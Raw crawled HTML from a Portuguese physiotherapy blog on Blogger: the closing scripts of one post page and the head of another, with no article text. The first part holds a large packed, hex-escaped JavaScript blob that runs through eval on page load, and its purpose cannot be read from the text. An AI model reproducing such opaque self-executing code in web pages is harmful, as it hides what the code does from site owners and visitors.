\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6gyY3whqdld8Pi6YC3re-hyQ7iig:1768883991828';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3404079820282143373','//www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html','3404079820282143373');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3404079820282143373', 'title': 'Fa\xe7a Fisioterapia', 'url': 'https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html', 'canonicalUrl': 'https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html', 'homepageUrl': 'https://www.facafisioterapia.net/', 'searchUrl': 'https://www.facafisioterapia.net/search', 'canonicalHomepageUrl': 'https://www.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://www.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - RSS\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3404079820282143373/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/6271594401232845418/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6271594401232845418', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s72-c/image-789214.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s320/image-789214.png', 'pageName': 'Cervicalgia e DTM: uma rela\xe7\xe3o bem \xedntima', 'pageTitle': 'Fa\xe7a Fisioterapia: Cervicalgia e DTM: uma rela\xe7\xe3o bem \xedntima', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cervicalgia e DTM: uma rela\xe7\xe3o bem \xedntima', 'description': 'Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s320/image-789214.png', 'url': 'https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6271594401232845418}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'logo_blog', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-content', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fa\xe7a Fisioterapia', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html
body_size: 41520
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='e8aeba1f734119de27170aa5f7b0df92' name='p:domain_verify'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <link rel="alternate" type="application/rss+xml" href="https://www.facafisioterapia.net"> <![endif]-->
<style>
/* Lista com bullets sempre alinhados com o texto */
ul, ol {
  padding-left: 20px;  /* espaço do bullet */
  margin: 0 0 1em 0;   /* espaçamento entre listas */
  list-style-position: outside;
}

li {
  display: list-item !important; /* força bullet e texto na mesma linha */
  margin: 0 !important;
  padding: 0 !important;
  line-height: 1.5;
}

li p {
  display: inline !important;   /* evita que <p> dentro do li quebre linha */
  margin: 0 !important;
      }</p>
</style>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
